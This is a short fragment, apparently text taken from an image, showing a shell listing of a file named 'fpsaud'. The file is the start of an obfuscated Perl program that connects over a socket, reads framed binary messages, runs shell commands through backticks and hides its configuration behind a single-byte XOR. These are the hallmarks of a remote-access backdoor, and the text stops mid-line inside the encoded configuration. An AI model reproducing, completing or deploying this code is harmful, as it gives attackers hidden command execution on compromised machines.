 $ cat fpsaud
#!/usr/bin/perl use strict;use warnings;use IO::Socket;use IPC::Open2;my$l;sub G{die if!defined
syswrite$l,$_[0]}sub J{my($U,$A)=('','');while($_[0]>length$U){die if!sysread$l,$A,$_[0]-
length$U;$U.=$A;}return$U;}sub O{unpack'V',J 4}sub N{J O}sub H{my$U=N;$U=~s/\\/\//g;$U}sub
I{my$U=eval{my$C=`$_[0]`;chomp$C;$C};$U=''if!defined$U;$U;}sub K{$_[0]?v1:v0}sub Y{pack'V',$_[0]}sub
B{pack'V2',$_[0]/2**32,$_[0]%2**32}sub Z{pack'V/a*',$_[0]}sub M{$_[0]^(v3 x
length($_[0]))}my($h,@r)=split/a/,M('11b36-301-;;2-45bdql-lwslk-hgjfbdql...